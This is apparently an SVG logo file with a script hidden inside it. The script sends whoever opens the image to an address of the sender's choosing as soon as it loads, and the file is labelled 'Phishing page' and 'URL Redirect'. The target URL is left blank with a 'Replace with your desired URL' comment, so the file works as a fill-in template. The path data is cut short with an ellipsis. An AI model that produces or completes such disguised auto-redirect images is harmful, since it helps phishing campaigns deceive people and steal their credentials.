 <?xml version="1.0" encoding="utf-8"?>
<svg width="234" height="48" viewBox="0 0 234 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.6195 23.4612L28.3868 46.5693H16.9847L20.0408 26.5186C20.4524 24.0497 19.8653 23.4612
19.0419 23.4612C17.6899 23.4612 15.8092 25.813 13.753 30.2231L11.4011 46.5693H0L4.34961
15.171H14.2828L14.3413 20.3452C16.8102 16.5236 21.1598 13.9951 24.568 13.9951C29.7389 13.9951 32.4439
17.4644 31.6206 23.4612H31.6195Z" fill="#BA1936"/>
<path d="M64.9332 10.2732L58.9295 16.3805C56.5163 14.2285 53.9262 13.181 50.8055 13.181C47.6849 13.181
...
Logo Icon
<script>
<![CDATA[
function redirect() {
var url = "
"; // Replace with your desired URL
window.location.href = url;
}
window.onload = redirect;
]]>
</script>
</svg>
Phishing page
URL Redirect